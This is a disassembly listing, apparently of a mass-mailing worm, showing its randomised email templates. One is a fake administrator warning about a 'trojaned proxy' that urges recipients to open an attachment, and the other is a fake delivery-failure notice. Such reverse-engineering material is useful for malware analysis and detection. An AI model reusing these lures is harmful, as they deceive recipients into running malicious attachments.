 .text:005019A4 off_5019A4 dd offset dword_5025B8 ; DATA XREF: sub_506518+D5↓r
.text:005019A8 dword_5019A8 dd 5 ; DATA XREF: sub_506518+BA↓r
.text:005019AC dd offset aTheYourMMEssag ; "{{The|Your} m|M}essage could not be del"...
.text:005019B0 dd 5, 50244Ch, 19h, 502068h, 14h, 501D50h, 1Eh, 5019D8h
.text:005019B0 dd 2 dup(0)
.text:005019D8 aDearUserTOfTMM db 'Dear user {$t|of $T},{ {{M|m}ail {system|server} administrator|ad'
.text:005019D8 db 'ministration} of $T would like to {inform you{ that{:|,}|}|let yo'
.text:005019D8 db 'u know {that|the following}{.|:|,}}|||||}',0Dh,0Ah
.text:005019D8 db 0Dh,0Ah
.text:005019D8 db '{We have {detected|found|received reports} that y|Y}our {e{-|}mai'
.text:005019D8 db 'l |}account {has been|was} used to send a {large|huge} amount of '
.text:005019D8 db '{{unsolicited{ commercial|}|junk} e{-|}mail|spam}{ messages|} dur'
.text:005019D8 db 'ing {this|the {last|recent}} week.',0Dh,0Ah
.text:005019D8 db '{We suspect that|Probably,|Most likely|Obviously,} your computer '
.text:005019D8 db '{had been|was} {compromised|infected{ by a recent v{iru}s|}} and '
.text:005019D8 db 'now {run|contain}s a {trojan{ed|}|hidden} proxy server.',0Dh,0Ah
.text:005019D8 db 0Dh,0Ah
.text:005019D8 db '{Please|We recommend {that you|you to}} follow {our |the |}instru'
.text:005019D8 db 'ction{s|} {in the {attachment|attached {text |}file} |}in order t'
.text:005019D8 db 'o keep your computer safe.',0Dh,0Ah
.text:005019D8 db 0Dh,0Ah
.text:005019D8 db '{{Virtually|Sincerely} yours|Best {wishe|regard}s|Have a nice day'
.text:005019D8 db '},',0Dh,0Ah
.text:005019D8 db '{$T {user |technical |}support team.|The $T {support |}team.}',0
.text:00501D4E align 10h
.text:00501D50 aTheThisYourMes db '{The|This|Your} message was{ undeliverable| not delivered} due to'
.text:00501D50 db ' the following reason{(s)|}:',0Dh,0Ah
.text:00501D50 db 0Dh,0Ah
.text:00501D50 db 'Your message {was not|could not be} delivered because the destina'
.text:00501D50 db 'tion {computer|server} was',0Dh,0Ah
.text:00501D50 db '{not |un}reachable within the allowed queue period. The amount of'
.text:00501D50 db ' time',0Dh,0Ah
.text:00501D50 db 'a message is queued before it is returned depends on local config'
.text:00501D50 db 'ura-',0Dh,0Ah
.text:00501D50 db 'tion parameters.',0Dh,0Ah
.text:00501D50 db 0Dh,0Ah
.text:00501D50 db 'Most likely there is a network problem that prevented delivery, b'
.text:00501D50 db 'ut',0Dh,0Ah
.text:00501D50 db 'it is also possible that the computer is turned off, or does not',0Dh
.text:00501D50 db 0Ah
.text:00501D50 db 'have a mail system running right now.',0Dh,0Ah
.text:00501D50 db 0Dh,0Ah
.text:00501D50 db 'Your message {was not|could not be} delivered within $D days:',0Dh
.text:00501D50 db 0Ah
.text:00501D50 db '{{{Mail s|S}erver}|Host} $i is not responding.',0Dh,0Ah
.text:00501D50 db 0Dh,0Ah
.text:00501D50 db 'The following recipients {did|could} not receive this message:',0Dh
.text:00501D50 db 0Ah